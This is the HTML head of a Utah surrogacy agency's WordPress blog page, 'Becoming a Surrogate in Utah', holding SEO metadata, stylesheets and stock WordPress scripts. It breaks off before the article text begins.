

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/becoming-a-surrogate-in-utah/
body_size: 112582
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Becoming a Surrogate in Utah - Surrogacy Agency in Utah</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate in Utah - Surrogacy Agency in Utah</title>
	<meta name="description" content="Becoming a surrogate should not be overly confusing and overwhelming. Read this article to get the basics and tips on how to become a surrogate today." />
	<link rel="canonical" href="https://surrogacyinutah.com/becoming-a-surrogate-in-utah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate in Utah - Surrogacy Agency in Utah" />
	<meta property="og:description" content="Becoming a surrogate should not be overly confusing and overwhelming. Read this article to get the basics and tips on how to become a surrogate today." />
	<meta property="og:url" content="https://surrogacyinutah.com/becoming-a-surrogate-in-utah/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2015-04-24T16:48:02+00:00" />
	<meta property="article:modified_time" content="2015-08-04T17:35:51+00:00" />
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/","url":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/","name":"Becoming a Surrogate in Utah - Surrogacy Agency in Utah","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"primaryImageOfPage":{"@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#primaryimage"},"image":{"@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#primaryimage"},"thumbnailUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg","datePublished":"2015-04-24T16:48:02+00:00","dateModified":"2015-08-04T17:35:51+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"description":"Becoming a surrogate should not be overly confusing and overwhelming. Read this article to get the basics and tips on how to become a surrogate today.","breadcrumb":{"@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/becoming-a-surrogate-in-utah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#primaryimage","url":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg","contentUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg","width":600,"height":400,"caption":"Becoming A Surrogate in Utah"},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/becoming-a-surrogate-in-utah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate in Utah"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Becoming a Surrogate in Utah Comments Feed" href="https://surrogacyinutah.com/becoming-a-surrogate-in-utah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
